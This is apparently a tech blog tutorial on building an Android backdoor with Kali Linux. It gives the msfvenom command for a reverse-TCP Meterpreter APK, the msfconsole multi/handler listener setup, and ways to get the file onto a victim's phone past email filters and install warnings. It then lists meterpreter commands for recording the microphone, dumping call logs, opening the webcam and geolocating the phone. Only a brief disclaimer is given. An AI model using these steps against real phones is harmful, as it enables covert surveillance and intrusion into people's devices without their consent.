An Android smartphone is often a gateway to most commercial IoT gadgets. A Nest Smoke alarm is managed through a relevant Android app. So is a Nest Thermostat to control the temperature. Smart locks, doorbell cams – almost all smart devices can be accessed from Alexa or other master apps. What if someone were to gain remote access to such an Android phone? You think this is impossible? For this, we will give a basic demo of how a Kali Linux “metasploit” can be used to create a backdoor entry to your Android phone.
Note: this tutorial is for security researchers and hobbyists. We do not recommend hacking anyone’s phone without their permission.
Background
Before you begin work on Kali Linux, you first need to familiarize yourself with its console terminal.
It readily hosts a comprehensive list of tools which are designed to target a device’s firmware or operating system.
Here, we will use one of the common tools called “MSFVenom” to insert a virus in an Android phone. It generates multiple kinds of payloads based on user selected options. The exploit works across many platforms including Windows, Android, OpenBSD, Solaris, JAVA, PHP, and gaming hardware.
Launching an Android Metasploit
The following steps will demonstrate how to download MSFVenom on a Kali Linux system.

Start the terminal and enter the following command.
msfvenom - p android/meterpreter/reverse_tcp L HOST=IP address LPORT=Number R > /root/LOCATION/hackand.apk
Here, the payload is launched using an Exploit extension calleed “Meterpreter”.

To determine the IP address of the listener host, open a new console terminal and enter ifconfig. Usually, port 4444 is assigned for trojans, exploits, and viruses.

Once the IP address has been determined, go back to the previous screen and enter the details.
The file “hackand.apk” will be saved in the desktop and is the main backdoor exploit to be used on the Android phone.


In the next step, launch “msfconsole” which is a common penetration testing tool used with Kali Linux. For this, enter service postgresql start followed by msfconsole. PostgreSQL refers to a database where the console has been stored.

Once the penetration tool is ready, you can launch the remaining exploit.
Next, an executable called “multi-handler” will be used.
use multi/handler

Refer to the image below for connecting the exploit with the console. The same IP address and port numbers will be used.

In the next stage, the msfvenom exploit will be launched and initialized with a simple exploit command. Now, we have to find a target which will be an Android phone.
Connecting Kali Linux Terminal with Android Phone
The hackand.apk file which we downloaded earlier is only 10 KB in size. You will have to find a way to insert the file in the target’s phone. You can transfer the virus using USB or a temporary email service.
Generally, webmail providers such as Gmail or Yahoo will refuse to carry this virus infected file.

Android will warn you before you insert the software. But, it just takes less than 20 seconds to complete the installation as you only have to “ignore the risk and install.” This makes the threat somewhat serious if your phone is in unlock mode.

As shown here, a lot of damage can be done to the phone including modifying the storage contents, preventing phone from sleep, connecting and disconnecting from Wi-Fi, setting wallpaper, and more.
Once the APK file is installed, it can be cleverly disguised within the phone.

Now, you can use many commands like the following on Kali Linux terminal to control the phone. You don’t have to remember them really as the list is available from a simple help option in meterpreter.
record_mic: recording the microphonedump calllog: get the call logwebcam_chat: start a video chatgeolocate: get the phone’s current location
Most advanced Android phones will prevent this malicious app from getting installed. So, this exploit will generally work with older Android models.
Also read: 7 of the Best Hacking Apps for Android
Thoughts
In this tutorial, we saw a basic strategy of using Kali Linux to gain access to an Android smartphone. Even though this is a very simple exploit, it has great implications in terms of IoT security.
What do you think of Kali Linux exploits? Will you be more cautious about your phone’s security? Do let us know in the comments.